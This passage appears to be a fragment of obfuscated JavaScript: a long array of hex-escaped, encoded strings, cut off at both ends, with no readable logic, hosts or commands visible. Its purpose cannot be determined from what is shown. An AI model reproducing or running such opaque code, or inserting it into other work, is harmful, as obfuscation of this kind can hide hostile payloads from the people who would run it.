3\x66\x56\x4e\x6b\x53\x4d\x4f\x4d\x77\x35\x66\x43\x6a\x4d\x4f\x31\x77\x35\x45\x46\x77\x71\x49\x48\x42\x79\x44\x44\x73\x73\x4f\x53\x65\x73\x4b\x65\x58\x69\x77\x79\x77\x34\x44\x43\x70\x6a\x41\x7a\x49\x63\x4b\x34\x77\x71\x74\x38\x42\x47\x33\x43\x71\x63\x4f\x76\x54\x38\x4b\x55\x53\x67\x41\x7a\x77\x72\x4c\x44\x68\x41\x7a\x43\x68\x38\x4f\x38\x4f\x51\x33\x44\x72\x73\x4b\x78\x42\x7a\x63\x75\x5a\x63\x4f\x42\x77\x34\x48\x44\x6a\x38\x4b\x68\x4a\x4d\x4b\x6f\x61\x63\x4f\x62\x5a\x73\x4b\x54\x49\x51\x3d\x3d','\x47\x6d\x55\x41\x56\x67\x3d\x3d','\x61\x73\x4f\x4c\x77\x6f\x38\x3d','\x77\x34\x4e\x52\x77\x36\x30\x3d','\x77\x37\x34\x30\x43\x4d\x4b\x44\x52\x53\x72\x44\x73\x73\x4b\x76\x56\x44\x35\x76','\x53\x56\x38\x76\x77\x70\x6c\x38','\x77\x35\x68\x73\x77\x36\x64\x36\x4b\x46\x73\x73\x77\x72\x63\x3d','\x77\x70\x33\x43\x70\x33\x6a\x43\x69\x38\x4b\x54\x77\x71\x63\x44\x4e\x4d\x4b\x78\x77\x35\x4e\x39\x47\x4d\x4b\x50\x63\x38\x4b\x4e\x44\x6a\x38\x71\x77\x35\x39\x76\x77\x35\x58\x43\x69\x46\x42\x53\x77\x35\x41\x58\x4a\x44\x44\x44\x6d\x38\x4b\x61\x43\x47\x6c\x53\x77\x37\x56\x46\x77\x34\x7a\x43\x6e\x6e\x6a\x44\x69\x33\x38\x3d','\x4d\x4d\x4b\x38\x77\x6f\x67\x78\x77\x71\x52\x39','\x51\x45\x33\x43\x67\x73\x4b\x39\x77\x6f\x62\x44\x6c\x41\x3d\x3d','\x77\x37\x44\x43\x73\x69\x45\x3d','\x46\x38\x4b\x4c\x43\x67\x3d\x3d','\x55\x38\x4b\x4e\x59\x38\x4f\x36','\x41\x56\x35\x67\x59\x63\x4b\x51','\x4b\x54\x72\x43\x75\x67\x3d\x3d','\x4f\x73\x4b\x46\x4b\x67\x3d\x3d','\x77\x72\x33\x43\x6d\x6a\x62\x44\x68\x63\x4b\x52\x77\x70\x4d\x63\x49\x73\x4f\x6a\x77\x6f\x6b\x7a\x54\x38\x4f\x4d','\x4b\x79\x48\x43\x74\x51\x3d\x3d','\x77\x72\x52\x38\x49\x77\x3d\x3d','\x4e\x30\x42\x4a','\x48\x47\x66\x43\x71\x63\x4b\x67\x77\x70\x48\x44\x68\x38\x4b\x62\x77\x70\x48\x43\x73\x56\x34\x79\x54\x4d\x4b\x65\x77\x71\x77\x72\x63\x6c\x55\x74\x77\x70\x56\x6f\x56\x42\x66\x44\x74\x38\x4b\x49\x77\x6f\x77\x43\x51\x63\x4b\x2f\x4b\x6b\x49\x31\x57\x45\x37\x44\x6b\x77\x3d\x3d','\x53\x79\x72\x43\x75\x30\x55\x3d','\x77\x34\x54\x43\x71\x77\x63\x41\x77\x71\x44\x44\x72\x51\x3d\x3d','\x45\x45\x68\x6b\x4c\x7a\x66\x44\x6f\x73\x4f\x57\x77\x70\x6e\x43\x68\x54\x50\x44\x6d\x63\x4f\x51\x53\x41\x3d\x3d','\x57\x6c\x58\x43\x68\x77\x3d\x3d','\x77\x37\x44\x44\x6b\x4d\x4f\x69','\x77\x70\x55\x69\x42\x51\x3d\x3d','\x45\x47\x45\x4b\x77\x6f\x4a\x36\x47\x51\x33\x43\x67\x4d\x4f\x31\x77\x70\x6b\x72\x63\x63\x4b\x63\x5a\x6e\x2f\x44\x6f\x30\x56\x79\x4b\x73\x4f\x37\x77\x36\x6b\x32\x77\x6f\x66\x43\x6a\x63\x4b\x49\x64\x6e\x58\x43\x6a\x30\x48\x43\x6a\x55\x58\x43\x67\x52\x6a\x43\x6c\x67\x3d\x3d','\x49\x44\x6a\x43\x76\x63\x4f\x44','\x41\x63\x4b\x2f\x4b\x73\x4f\x4c\x45\x4d\x4f\x4a\x58\x51\x3d\x3d','\x77\x71\x33\x43\x67\x4d\x4b\x4e','\x77\x36\x52\x52\x4d\x42\x35\x72\x52\x67\x3d\x3d','\x77\x70\x44\x43\x6b\x52\x55\x49\x77\x35\x50\x43\x72\x55\x31\x4b','\x77\x35\x72\x44\x69\x73\x4f\x6d','\x41\x6b\x66\x44\x76\x63\x4b\x4d\x62\x68\x33\x44\x74\x77\x3d\x3d','\x77\x71\x76\x43\x68\x6a\x66\x44\x67\x63\x4b\x44\x77\x70\x38\x33\x4b\x38\x4f\x69','\x77\x71\x52\x68\x4c\x73\x4f\x64\x61\x67\x44\x43\x73\x77\x3d\x3d','\x77\x35\x72\x43\x70\x51\x34\x3d','\x77\x72\x34\x68\x45\x63\x4b\x35\x56\x6a\x6e\x44\x72\x38\x4b\x75\x51\x51\x3d\x3d','\x46\x6c\x52\x69\x49\x53\x66\x44\x6f\x73\x4f\x47\x77\x71\x66\x43\x71\x52\x33\x44\x6b\x38\x4f\x54\x54\x43\x2f\x44\x73\x53\x33\x44\x73\x4d\x4f\x78','\x4c\x6e\x45\x48\x57\x77\x3d\x3d','\x42\x38\x4b\x7a\x77\x36\x34\x63\x77\x6f\x50\x44\x76\x73\x4f\x2b','\x51\x55\x4d\x37\x61\x4d\x4f\x41\x77\x37\x31\x61\x77\x37\x35\x68\x62\x77\x44\x43\x6d\x55\x66\x43\x6c\x32\x67\x3d','\x77\x36\x6e\x43\x75\x63\x4f\x48\x5a\x38\x4f\x76','\x77\x72\x6a\x44\x6b\x58\x67\x3d','\x77\x70\x5a\x4a\x77\x36\x38\x6d\x41\x38\x4b\x41\x43\x57\x54\x44\x6a\x73\x4b\x41\x4f\x73\x4b\x68\x52\x6c\x52\x64\x59\x38\x4f\x57','\x77\x71\x33\x43\x6d\x44\x2f\x44\x6a\x63\x4b\x52','\x77\x36\x37\x44\x6c\x4d\x4f\x79','\x77\x70\x66\x43\x6c\x68\x63\x50\x77\x37\x33\x43\x70\x30\x64\x62\x54\x6d\x38\x3d','\x77\x37\x34\x4a\x77\x6f\x46\x53\x77\x34\x64\x6d\x65\x43\x37\x44\x73\x6c\x63\x3d','\x41\x6b\x44\x44\x73\x73\x4b\x4e\x51\x41\x55\x3d','\x77\x34\x74\x7a\x77\x35\x45\x3d','\x77\x71\x4c\x43\x68\x38\x4b\x4c\x77\x70\x52\x36\x77\x37\x63\x3d','\x77\x35\x74\x74\x77\x37\x67\x3d','\x4e\x6e\x41\x55\x77\x36\x48\x44\x71\x6a\x4d\x3d','\x66\x48\x67\x4f','\x77\x34\x4a\x52\x4c\x77\x3d\x3d','\x77\x35\x44\x44\x6c\x73\x4f\x74','\x77\x72\x63\x77\x41\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x73\x4b\x51','\x77\x71\x6e\x43\x6d\x53\x55\x3d','\x59\x33\x4e\x4f\x77\x70\x44\x44\x70\x69\x4d\x3d','\x61\x30\x74\x7a','\x45\x42\x34\x36\x65\x44\x54\x44\x6f\x51\x3d\x3d','\x49\x38\x4b\x51\x77\x35\x63\x3d','\x77\x34\x76\x43\x76\x63\x4b\x54','\x77\x70\x72\x43\x6e\x6a\x73\x3d','\x50\x6e\x5a\x35','\x77\x37\x37\x44\x75\x56\x49\x3d','\x55\x46\x44\x43\x67\x63\x4b\x38\x77\x72\x50\x44\x6b\x67\x3d\x3d','\x77\x37\x66\x43\x6a\x73\x4f\x6c','\x77\x71\x78\x30\x43\x77\x3d\x3d','\x4e\x54\x33\x43\x70\x41\x3d\x3d','\x77\x37\x50\x43\x70\x38\x4b\x37\x54\x54\x49\x6a','\x4b\x47\x48\x44\x70\x67\x3d\x3d','\x77\x34\x56\x64\x77\x72\x67\x6f\x65\x73\x4b\x49','\x55\x4d\x4f\x62\x77\x72\x63\x3d','\x77\x6f\x6a\x44\x6b\x30\x59\x3d','\x77\x35\x58\x43\x6f\x67\x67\x57\x77\x6f\x37\x44\x74\x41\x3d\x3d','\x77\x37\x76\x43\x69\x43\x41\x3d','\x77\x37\x52\x58\x77\x37\x41\x3d','\x57\x63\x4f\x37\x77\x70\x4d\x3d','\x77\x34\x52\x62\x45\x77\x3d\x3d','\x77\x37\x73\x63\x61\x51\x3d\x3d','\x77\x34\x70\x51\x77\x72\x63\x39\x54\x38\x4b\x55','\x77\x37\x66\x43\x69\x43\x6f\x67\x77\x6f\x72\x44\x68\x6c\x70\x72\x41\x46\x67\x38\x49\x4d\x4f\x4d\x45\x51\x39\x50\x77\x37\x6c\x61\x77\x6f\x42\x68\x52\x38\x4f\x44\x77\x71\x74\x6a\x5a\x63\x4b\x49\x59\x47\x76\x44\x67\x41\x4a\x43\x62\x4d\x4f\x6c\x55\x56\x77\x47\x77\x70\x76\x43\x6f\x6a\x54\x44\x6a\x68\x66\x43\x68\x55\x2f\x44\x69\x6e\x49\x6a\x77\x34\x59\x36\x58\x4d\x4f\x59\x77\x34\x56\x38\x77\x70\x70\x4f\x50\x38\x4b\x62\x77\x35\x64\x75\x51\x46\x4d\x39\x77\x35\x35\x4e\x77\x71\x77\x3d','\x77\x71\x4e\x74\x42\x77\x3d\x3d','\x77\x72\x44\x43\x76\x41\x73\x3d','\x77\x37\x58\x43\x6b\x38\x4f\x5a\x77\x70\x6f\x4c\x77\x37\x39\x4e\x77\x72\x51\x72\x77\x36\x5a\x64','\x77\x6f\x66\x43\x6a\x68\x6f\x55\x77\x34\x6f\x3d','\x77\x34\x39\x73\x77\x35\x74\x6c\x4d\x31\x63\x3d','\x66\x30\x74\x36\x77\x70\x64\x73','\x77\x37\x4c\x43\x68\x79\x77\x3d','\x44\x55\x33\x44\x76\x63\x4b\x59\x64\x52\x6b\x3d','\x45\x38\x4b\x6a\x77\x37\x67\x37\x77\x70\x37\x44\x6f\x51\x3d\x3d','\x5a\x56\x56\x79\x77\x70\x74\x67\x77\x34\x78\x66','\x77\x36\x42\x4e\x50\x41\x6c\x77\x51\x77\x3d\x3d','\x77\x35\x6f\x5a\x65\x77\x3d\x3d','\x77\x72\x6b\x75\x41\x38\x4b\x31\x53\x52\x66\x44\x76\x51\x3d\x3d','\x77\x35\x54\x43\x71\x77\x4d\x65\x46\x41\x4d\x3d','\x53\x31\x73\x77\x77\x70\x67\x3d','\x62\x48\x35\x42\x77\x6f\x58\x44\x6b\x7a\x38\x3d','\x77\x36\x54\x44\x76\x6b\x51\x3d','\x77\x34\x30\x65\x5a\x48\x59\x35\x77\x6f\x38\x3d','\x43\x30\x51\x47\x77\x71\x7a\x44\x67\x69\x6e\x43\x73\x44\x78\x42\x49\x73\x4f\x33\x50\x55\x41\x5a','\x77\x72\x62\x44\x74\x53\x30\x32\x41\x51\x3d\x3d','\x77\x34\x62\x43\x74\x69\x4e\x67\x42\x4d\x4f\x69\x63\x78\x7a\x43\x6d\x7a\x30\x37\x48\x4d\x4f\x6b\x55\x53\x62\x44\x67\x38\x4b\x2b\x41\x73\x4f\x4d\x4d\x38\x4f\x41\x43\x47\x4d\x6d\x77\x35\x63\x73\x77\x71\x6a\x43\x68\x53\x59\x4c\x77\x6f\x6e\x44\x74\x63\x4b\x69\x4f\x38\x4b\x75\x77\x72\x39\x4c\x77\x71\x68\x50\x77\x34\x59\x39\x52\x4d\x4f\x75\x45\x51\x64\x45\x4d\x78\x59\x30','\x41\x4d\x4f\x4a\x4b\x73\x4f\x67\x77\x72\x67\x3d','\x47\x63\x4b\x54\x48\x51\x3d\x3d','\x44\x51\x50\x44\x73\x51\x41\x4f\x44\x4d\x4f\x55\x77\x72\x33\x43\x73\x4d\x4b\x56\x51\x6e\x39\x43\x77\x70\x67\x32\x49\x30\x6f\x4d\x63\x30\x64\x61\x77\x36\x58\x43\x73\x6a\x33\x44\x68\x63\x4f\x4c\x77\x34\x4a\x37\x41\x77\x58\x44\x71\x63\x4f\x35\x43\x6b\x62\x43\x6a\x73\x4b\x6a\x77\x72\x48\x43\x67\x6e\x67\x7a','\x77\x6f\x77\x43\x47\x67\x3d\x3d','\x41\x56\x6b\x76','\x77\x70\x6a\x43\x6d\x78\x67\x61\x77\x34\x72\x43\x6f\x41\x3d\x3d','\x77\x6f\x31\x57\x77\x35\x4d\x3d','\x77\x71\x6e\x44\x72\x57\x6f\x56\x66\x46\x30\x3d','\x41\x30\x39\x79\x4a\x67\x3d\x3d','\x42\x32\x78\x77','\x4a\x51\x4d\x2b','\x77\x35\x4c\x43\x72\x4d\x4f\x44','\x44\x4d\x4b\x7a\x77\x37\x51\x76\x77\x70\x37\x44\x75\x77\x3d\x3d','\x77\x34\x4c\x44\x6d\x6e\x38\x3d','\x45\x42\x34\x36\x65\x44\x62\x44\x75\x73\x4f\x51\x77\x70\x73\x77\x77\x71\x73\x3d','\x77\x70\x54\x44\x72\x7a\x34\x6c\x4f\x38\x4b\x38\x4a\x41\x58\x44\x71\x33\x34\x3d','\x77\x37\x50\x43\x67\x67\x59\x3d','\x77\x34\x37\x44\x6f\x53\x56\x44\x46\x38\x4f\x78','\x77\x36\x72\x43\x6b\x63\x4b\x5a\x77\x72\x6e\x44\x6a\x6d\x77\x72\x4c\x77\x3d\x3d','\x77\x34\x37\x44\x68\x4d\x4f\x6b','\x77\x72\x54\x43\x68\x7a\x72\x44\x69\x67\x3d\x3d','\x77\x36\x6c\x43\x77\x36\x59\x3d','\x77\x37\x6f\x58\x51\x67\x3d\x3d','\x4a\x79\x44\x43\x6b\x77\x3d\x3d','\x4c\x63\x4b\x7a\x77\x34\x73\x3d','\x61\x6a\x55\x6e','\x61\x6a\x6f\x74','\x77\x37\x62\x43\x72\x4d\x4f\x46\x61\x63\x4f\x76\x77\x37\x6f\x3d','\x55\x4d\x4b\x4e\x63\x73\x4f\x68\x77\x34\x76\x43\x6d\x41\x3d\x3d','\x77\x72\x39\x63\x4e\x78\x31\x68\x51\x69\x39\x70','\x58\x77\x56\x6d','\x4c\x63\x4b\x6f\x4b\x38\x4f\x5a\x43\x41\x3d\x3d','\x47\x31\x70\x69\x63\x38\x4b\x42\x77\x36\x6b\x3d','\x47\x79\x59\x6f','\x77\x34\x76\x43\x75\x77\x38\x4b\x46\x42\x6b\x3d','\x77\x36\x4e\x58\x4c\x67\x3d\x3d','\x59\x69\x39\x65\x77\x71\x72\x44\x70\x67\x58\x43\x76\x78\x52\x67\x4f\x63\x4f\x71\x4c\x6b\x56\x78\x59\x42\x4c\x44\x67\x55\x6a\x43\x74\x46\x64\x7a\x77\x71\x64\x50\x77\x36\x4e\x54\x77\x6f\x67\x71\x77\x6f\x48\x44\x6f\x63\x4f\x44\x64\x63\x4b\x66\x77\x35\x39\x44\x55\x4d\x4f\x6c\x77\x70\x6a\x43\x74\x4d\x4f\x4f\x4e\x41\x3d\x3d','\x43\x38\x4b\x73\x77\x6f\x49\x3d','\x77\x72\x77\x6c\x43\x63\x4b\x33\x52\x54\x41\x3d','\x77\x35\x58\x43\x68\x51\x6b\x3d','\x43\x56\x52\x4b','\x45\x78\x58\x43\x6d\x67\x3d\x3d','\x4c\x4d\x4f\x6d\x47\x63\x4f\x38\x77\x72\x6a\x44\x6e\x77\x52\x59','\x57\x48\x58\x43\x6c\x41\x3d\x3d','\x77\x34\x76\x44\x6b\x31\x42\x36\x77\x37\x66\x44\x6c\x51\x3d\x3d','\x77\x37\x42\x51\x50\x77\x68\x48\x58\x6a\x38\x78\x58\x6b\x38\x3d','\x77\x6f\x66\x43\x6c\x38\x4b\x73','\x44\x38\x4f\x67\x77\x34\x72\x43\x71\x73\x4b\x6d\x77\x36\x54\x43\x71\x55\x77\x33\x66\x38\x4f\x34\x5a\x43\x67\x62\x4e\x67\x3d\x3d','\x77\x71\x6b\x48\x45\x77\x55\x30','\x56\x68\x2f\x43\x75\x4d\x4f\x47\x53\x52\x54\x43\x75\x63\x4f\x69\x53\x77\x6a\x43\x76\x57\x67\x47\x51\x54\x42\x56\x59\x69\x6e\x43\x6e\x7a\x76\x43\x68\x73\x4f\x58\x51\x51\x6e\x43\x73\x73\x4f\x34\x77\x70\x4c\x44\x69\x38\x4f\x32\x4a\x7a\x2f\x44\x75\x6c\x5a\x39\x77\x6f\x76\x43\x6e\x38\x4b\x41\x77\x34\x42\x68\x49\x77\x3d\x3d','\x77\x6f\x4e\x76\x4e\x4d\x4f\x4c','\x41\x46\x39\x31\x47\x69\x72\x44\x71\x73\x4f\x32','\x4f\x6b\x70\x4f\x77\x36\x34\x30\x48\x63\x4b\x6b','\x77\x6f\x37\x43\x6e\x63\x4b\x78','\x45\x6b\x55\x33','\x77\x36\x48\x43\x75\x47\x30\x65\x65\x45\x5a\x77\x59\x77\x45\x67','\x77\x36\x6b\x4f\x77\x71\x64\x74\x77\x35\x42\x61\x61\x44\x6e\x44\x6d\x6b\x31\x35','\x77\x37\x6e\x43\x70\x73\x4f\x45\x5a\x63\x4f\x79\x77\x37\x63\x3d','\x77\x36\x6a\x43\x6d\x73\x4b\x65','\x65\x45\x35\x72','\x47\x31\x68\x4c','\x77\x70\x54\x44\x71\x63\x4f\x48','\x77\x70\x6e\x43\x70\x44\x74\x46\x46\x38\x4f\x78\x77\x34\x52\x59','\x4b\x32\x5a\x71','\x77\x37\x4d\x65\x62\x56\x51\x31\x77\x70\x63\x3d','\x77\x72\x66\x44\x6c\x57\x6b\x3d','\x77\x36\x6a\x43\x70\x7a\x34\x3d','\x77\x35\x44\x43\x6a\x4d\x4f\x66','\x77\x37\x44\x43\x6f\x68\x38\x3d','\x45\x41\x63\x31','\x59\x6d\x78\x35','\x54\x57\x6c\x78','\x49\x4d\x4b\x51\x43\x67\x3d\x3d','\x47\x67\x6a\x43\x6c\x67\x3d\x3d','\x77\x34\x58\x44\x74\x4d\x4f\x48','\x77\x37\x77\x55\x62\x55\x41\x31\x77\x6f\x30\x32\x57\x38\x4f\x36\x52\x38\x4b\x48','\x46\x38\x4f\x63\x4a\x4d\x4f\x38\x77\x71\x76\x44\x6c\x52\x64\x4a','\x58\x73\x4f\x7a\x77\x70\x66\x43\x70\x63\x4f\x69\x77\x36\x72\x44\x72\x56\x4e\x32\x62\x4d\x4b\x39','\x42\x55\x33\x44\x73\x63\x4b\x4b\x5a\x68\x62\x44\x74\x38\x4b\x2f','\x46\x6c\x42\x4a','\x77\x36\x37\x44\x74\x4d\x4b\x75','\x77\x34\x4e\x31\x77\x36\x77\x3d','\x77\x35\x70\x71\x77\x35\x34\x3d','\x77\x36\x62\x44\x70\x54\x39\x42','\x77\x71\x62\x43\x69\x73\x4b\x65\x77\x72\x4a\x53\x77\x36\x34\x5a','\x47\x31\x64\x38','\x5a\x32\x52\x43\x77\x36\x2f\x43\x6e\x54\x76\x44\x70\x79\x45\x43\x41\x63\x4b\x78\x4a\x41\x49\x36\x61\x78\x6a\x43\x68\x77\x3d\x3d','\x77\x36\x50\x43\x76\x38\x4b\x32\x56\x67\x63\x3d','\x57\x56\x66\x43\x69\x63\x4b\x67','\x62\x69\x63\x37','\x77\x6f\x33\x43\x75\x6a\x73\x3d','\x54\x55\x34\x39\x77\x35\x46\x75\x77\x35\x56\x38\x77\x35\x45\x61\x49\x73\x4b\x47\x77\x37\x67\x42\x77\x37\x7a\x44\x6e\x4d\x4f\x41\x77\x72\x37\x43\x6b\x38\x4f\x37\x58\x4d\x4b\x76\x50\x6e\x77\x54\x63\x69\x63\x63\x4f\x41\x6a\x43\x6c\x41\x7a\x43\x69\x73\x4f\x2b\x77\x37\x6f\x67\x47\x42\x2f\x43\x6b\x63\x4b\x54\x77\x70\x4d\x3d','\x77\x72\x64\x37\x4f\x67\x3d\x3d','\x4d\x55\x70\x55\x77\x35\x30\x70\x47\x41\x3d\x3d','\x77\x34\x4e\x4e\x77\x72\x41\x70\x54\x38\x4b\x50','\x4d\x63\x4b\x39\x77\x35\x51\x3d','\x77\x37\x72\x44\x6b\x38\x4b\x52','\x77\x36\x67\x50\x77\x6f\x52\x46\x77\x36\x4a\x67\x63\x69\x37\x44\x6c\x77\x3d\x3d','\x77\x35\x48\x44\x73\x73\x4f\x67','\x77\x36\x34\x72\x77\x6f\x77\x3d','\x77\x34\x72\x44\x73\x79\x30\x69\x48\x51\x3d\x3d','\x77\x37\x45\x45\x77\x6f\x35\x48\x77\x37\x42\x68','\x51\x73\x4b\x64\x53\x41\x3d\x3d','\x55\x4d\x4b\x79\x66\x41\x3d\x3d','\x77\x71\x41\x48\x77\x6f\x46\x4d\x77\x37\x64\x73','\x77\x36\x46\x33\x43\x43\x54\x43\x6f\x53\x55\x3d','\x49\x4d\x4f\x34\x42\x41\x3d\x3d','\x77\x72\x34\x49\x44\x77\x3d\x3d','\x77\x72\x46\x76\x4c\x4d\x4f\x62\x59\x41\x3d\x3d','\x64\x30\x31\x2b','\x77\x37\x56\x58\x77\x72\x49\x3d','\x77\x34\x50\x43\x70\x41\x30\x42\x77\x71\x6e\x44\x71\x58\x4e\x47\x4c\x51\x3d\x3d','\x48\x38\x4f\x63\x4b\x4d\x4f\x75\x77\x72\x6a\x44\x6d\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x73\x4f\x4f','\x77\x37\x44\x43\x74\x73\x4b\x69','\x58\x46\x33\x44\x76\x63\x4b\x62\x5a\x42\x66\x44\x75\x38\x4b\x6a\x57\x44\x6f\x3d','\x41\x73\x4f\x39\x46\x67\x3d\x3d','\x77\x37\x54\x44\x6c\x4d\x4f\x76\x65\x42\x38\x31','\x5a\x46\x54\x43\x73\x41\x3d\x3d','\x77\x34\x7a\x44\x6a\x43\x4d\x3d','\x77\x71\x33\x43\x6f\x63\x4b\x76\x55\x78\x38\x3d','\x4f\x58\x30\x62\x77\x37\x54\x44\x6e\x79\x38\x3d','\x77\x34\x2f\x44\x6e\x63\x4f\x52','\x77\x37\x76\x44\x6c\x67\x49\x3d','\x77\x36\x66\x43\x67\x43\x49\x3d','\x77\x36\x37\x43\x70\x73\x4f\x34\x65\x73\x4f\x70\x77\x37\x74\x66\x46\x41\x3d\x3d','\x41\x6e\x51\x6c','\x77\x70\x39\x2b\x4b\x67\x3d\x3d','\x77\x70\x46\x67\x77\x35\x56\x67\x4e\x46\x30\x32\x77\x37\x41\x41\x77\x34\x64\x48\x77\x36\x62\x44\x67\x30\x52\x44\x77\x36\x55\x3d','\x4f\x38\x4b\x32\x43\x51\x3d\x3d','\x4b\x77\x59\x78','\x77\x36\x73\x55\x77\x72\x51\x3d','\x48\x4d\x4b\x32\x4c\x4d\x4f\x66\x47\x4d\x4f\x41\x5a\x38\x4f\x4e\x77\x34\x49\x30\x4e\x43\x66\x43\x73\x47\x62\x44\x6e\x43\x58\x43\x69\x51\x3d\x3d','\x43\x30\x4a\x77\x77\x70\x41\x72\x42\x45\x7a\x43\x6a\x38\x4b\x77','\x77\x34\x76\x43\x76\x67\x45\x51\x46\x41\x3d\x3d','\x4b\x78\x63\x30','\x77\x72\x4c\x43\x6a\x54\x33\x44\x67\x38\x4b\x52\x77\x70\x34\x3d','\x77\x71\x39\x70\x77\x35\x51\x3d','\x41\x78\x6f\x75\x62\x52\x7a\x44\x75\x38\x4f\x72\x77\x70\x73\x4a\x77\x71\x76\x44\x67\x41\x3d\x3d','\x77\x34\x48\x43\x6e\x77\x49\x3d','\x55\x38\x4b\x55\x5a\x63\x4f\x31\x77\x35\x62\x43\x68\x45\x6f\x3d','\x77\x70\x76\x44\x6f\x6a\x45\x77\x44\x4d\x4b\x37','\x77\x37\x76\x43\x75\x63\x4f\x68\x4f\x32\x6f\x51\x50\x6e\x63\x74','\x77\x36\x35\x6b\x77\x37\x76\x44\x67\x46\x41\x3d','\x77\x36\x58\x44\x69\x6a\x30\x3d','\x77\x34\x72\x43\x6e\x69\x7a\x43\x73\x63\x4f\x2b\x56\x4d\x4b\x72\x77\x70\x52\x4f','\x52\x63\x4b\x52\x66\x4d\x4f\x33\x77\x35\x48\x43\x69\x31\x51\x37\x4b\x38\x4f\x6f\x77\x37\x2f\x44\x6e\x73\x4b\x74\x77\x71\x52\x6c\x62\x63\x4f\x58\x58\x4d\x4f\x39\x77\x36\x59\x30','\x77\x37\x35\x4b\x50\x67\x3d\x3d','\x77\x71\x4d\x77\x43\x38\x4b\x35\x52\x51\x3d\x3d','\x4c\x69\x6e\x43\x76\x4d\x4f\x46\x77\x71\x63\x2f','\x77\x72\x52\x2b\x4c\x4d\x4f\x48\x63\x51\x3d\x3d','\x77\x36\x44\x43\x6f\x4d\x4b\x71','\x77\x35\x6a\x43\x70\x55\x6b\x42\x77\x72\x66\x44\x74\x48\x68\x4e\x50\x58\x73\x59\x41\x67\x3d\x3d','\x77\x36\x42\x73\x4a\x41\x3d\x3d','\x77\x70\x46\x72\x77\x36\x44\x43\x73\x51\x78\x36\x77\x70\x59\x3d','\x77\x34\x6a\x43\x75\x78\x34\x52','\x77\x6f\x46\x32\x77\x35\x63\x3d','\x77\x71\x6f\x62\x43\x67\x73\x70\x77\x37\x2f\x43\x69\x77\x3d\x3d','\x77\x34\x33\x43\x6f\x41\x6b\x63\x42\x67\x4a\x54\x4a\x6a\x34\x3d','\x77\x36\x2f\x44\x68\x38\x4f\x76\x64\x63\x4b\x78\x77\x36\x45\x3d','\x77\x35\x70\x2b\x4e\x67\x3d\x3d','\x77\x35\x78\x76\x77\x34\x46\x70\x4d\x31\x77\x64\x77\x72\x55\x64\x77\x34\x55\x62\x77\x37\x72\x44\x6d\x6c\x42\x51\x77\x36\x6e\x44\x75\x4d\x4f\x6e\x59\x56\x76\x44\x73\x6c\x46\x72\x77\x36\x44\x43\x6e\x78\x64\x32\x77\x71\x44\x43\x68\x77\x44\x43\x6e\x33\x72\x43\x6e\x63\x4b\x52','\x77\x34\x62\x43\x70\x68\x77\x44\x77\x71\x62\x44\x72\x6d\x34\x3d','\x4e\x38\x4b\x61\x4c\x6d\x59\x51\x77\x70\x48\x44\x69\x32\x73\x3d','\x77\x36\x4e\x55\x4b\x78\x31\x74\x58\x79\x67\x3d','\x77\x72\x58\x43\x6c\x38\x4b\x74','\x77\x36\x6a\x43\x6e\x42\x67\x3d','\x77\x36\x38\x58\x64\x6c\x51\x6f\x77\x70\x45\x63\x58\x63\x4f\x32\x58\x4d\x4f\x49\x77\x71\x54\x43\x6a\x38\x4f\x30\x77\x37\x52\x76\x77\x70\x58\x43\x68\x4d\x4b\x31\x43\x4d\x4f\x6a','\x77\x71\x50\x43\x6b\x69\x59\x3d','\x66\x46\x64\x6a\x77\x70\x6c\x78\x77\x36\x31\x6d\x77\x37\x73\x30\x47\x63\x4b\x51\x77\x72\x51\x57\x77\x37\x62\x44\x67\x38\x4f\x71\x77\x70\x76\x44\x6d\x4d\x4f\x77\x58\x4d\x4b\x34\x5a\x54\x6f\x45\x63\x48\x55\x3d','\x77\x34\x76\x44\x71\x69\x39\x42\x47\x38\x4f\x57\x77\x70\x38\x3d','\x53\x68\x34\x72\x77\x34\x66\x43\x69\x67\x37\x43\x71\x79\x2f\x44\x68\x4d\x4b\x54\x77\x71\x74\x69\x77\x6f\x6e\x44\x71\x32\x72\x44\x6e\x73\x4b\x68\x57\x38\x4b\x39\x77\x36\x2f\x44\x73\x38\x4b\x62\x77\x35\x4c\x44\x6d\x31\x6f\x4e\x77\x72\x30\x6a\x5a\x53\x59\x6d\x77\x37\x50\x43\x6b\x4d\x4f\x59\x77\x37\x48\x44\x6e\x67\x3d\x3d','\x77\x36\x48\x43\x67\x63\x4b\x5a','\x77\x37\x76\x44\x73\x4d\x4b\x55','\x53\x68\x34\x72\x77\x34\x66\x43\x69\x67\x37\x43\x71\x79\x2f\x44\x68\x4d\x4b\x54\x77\x71\x73\x3d','\x77\x36\x58\x44\x6c\x38\x4f\x76\x63\x63\x4b\x78\x77\x36\x41\x6d\x44\x77\x3d\x3d','\x77\x72\x74\x56\x77\x36\x55\x3d','\x4a\x69\x6e\x43\x70\x4d\x4f\x4c\x77\x72\x41\x79\x64\x73\x4f\x68\x56\x53\x77\x3d','\x77\x34\x50\x43\x75\x51\x77\x57\x77\x6f\x37\x44\x70\x33\x68\x4e\x50\x51\x3d\x3d','\x77\x35\x62\x44\x6f\x54\x68\x51','\x77\x6f\x50\x44\x70\x6a\x30\x37\x48\x63\x4b\x6e','\x77\x34\x4c\x43\x72\x78\x6f\x51','\x77\x72\x66\x44\x74\x32\x6f\x50\x5a\x45\x6f\x3d','\x44\x6e\x55\x41\x56\x51\x50\x44\x73\x38\x4b\x46','\x77\x35\x76\x44\x74\x4d\x4f\x4e','\x41\x4d\x4b\x6a\x4d\x67\x3d\x3d','\x77\x71\x33\x43\x69\x73\x4b\x45\x77\x6f\x46\x50\x77\x36\x73\x3d','\x77\x35\x33\x43\x75\x38\x4b\x47','\x77\x72\x7a\x43\x73\x77\x63\x3d','\x77\x36\x2f\x44\x75\x30\x38\x3d','\x77\x70\x72\x44\x6c\x56\x39\x7a\x77\x36\x33\x44\x6b\x6a\x35\x75\x77\x37\x56\x69\x77\x70\x66\x43\x70\x4d\x4b\x6b\x77\x72\x45\x38\x77\x36\x6b\x3d','\x77\x6f\x44\x43\x6b\x53\x55\x4a\x77\x34\x7a\x43\x6f\x55\x31\x5a','\x77\x36\x2f\x44\x70\x38\x4f\x51','\x77\x72\x44\x43\x69\x53\x58\x44\x6a\x63\x4b\x43\x77\x70\x63\x74\x49\x63\x4f\x30','\x4a\x73\x4b\x78\x77\x6f\x4d\x78\x77\x71\x52\x38','\x58\x56\x6e\x43\x6c\x73\x4b\x6e\x77\x70\x58\x44\x68\x38\x4b\x66\x77\x6f\x33\x43\x74\x68\x77\x6c\x64\x73\x4b\x69\x77\x71\x30\x33\x62\x77\x3d\x3d','\x77\x36\x37\